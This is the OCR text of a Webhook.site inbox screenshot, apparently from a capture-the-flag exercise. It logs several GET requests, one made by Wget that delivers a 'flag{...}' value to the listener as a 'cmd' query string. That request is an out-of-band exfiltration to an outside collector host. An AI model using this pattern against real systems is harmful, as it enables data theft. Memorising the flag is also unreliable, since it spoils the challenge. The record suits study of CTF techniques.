 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
GET #32b49
34.30.162.197
10/27/2023 8:11:20 PM
GET #1ed55
34.123.245.178
10/27/2023 8:11:55 PM
GET #23508
34.30.162.197
10/27/2023 8:15:50 PM
GET #7591c
197.252.220.209
10/27/2023 8:16:02 PM
GET #411f4
34.27.197.88
10/27/2023 8:17:06 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/f053fdbf-defe-4a5e-865f-83985dba2e37?cmd=flag{6
766066cea624a90b1ae5b47a4a320d9}
Host 34.27.197.88 Whois Shodan Netify Censys
Date 10/27/2023 8:17:06 PM (a few seconds ago)
Size 0 bytes
ID 411f419f-c161-4c18-b565-a2a83332fb8f
Files
Query strings
cmd flag{6766066cea624a90b1ae5b47a4a320d9}
No content
Headers
connection close
user-agent Wget
host webhook.site
content-length
content-type
Form values
(empty)